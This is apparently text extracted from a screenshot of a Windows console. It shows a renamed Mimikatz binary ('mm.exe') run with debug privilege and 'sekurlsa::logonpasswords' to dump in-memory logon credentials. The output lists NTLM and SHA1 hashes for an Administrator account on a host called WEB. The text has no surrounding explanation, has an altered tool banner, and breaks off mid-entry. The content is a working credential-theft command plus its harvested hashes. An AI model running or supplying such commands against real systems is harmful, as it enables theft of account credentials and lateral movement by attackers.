 c:\> mm.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
  .#####.   test 2.2.0 (x64) #19041 Jan 10 2022 19:31:24
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** test DELPY `test` ( test@test.com )
 ## \ / ##       > https://blog.test.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106

test(commandline) # privilege::debug
Privilege '20' OK

test(commandline) # log
Using 'test.log' for logfile : OK

test(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 360452 (00000000:00058004)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WEB
Logon Server      : WEB
Logon Time        : 2022/10/2 11:02:10
SID               : S-1-5-21-4064256624-265835563-2315275074-500
    msv :
     [00010000] CredentialKeys
     * NTLM     : c51ba7c328cd01866885a37748816e07
     * SHA1     : 53854c88f7ed7eb0b4d05e7e0cb7ee2b279637b8
     [00000003] Primary
     * Username : Administrator
     * Domain   : WEB
     * NTLM     : c51ba7c328cd01866885a37748816e07
     * SHA1     : 53854c88f7ed7eb0b4d05e7e0cb7ee2b279637b8
    tspkg :
    wdigest :
     * Username : Administrator
     * Domain   : WEB
     * Password : (null)
    kerberos :
     * Username : Administrator
     * Domain   : WEB
     * Password : (null)
    ssp :
    credman :

Authentication Id : 0 ; 68744 (00000000:00010c88)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/10/2 10:56:26
SID               : S-1-5-90-1
    msv :
    tspkg :
    wdigest :
     * Username : WEB$
     * Domain   : WORKGROUP
     * Password : (null)
    kerberos :
    ssp :
    credman :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB$
Domain            : WORKGROUP
Logon Server      : (null)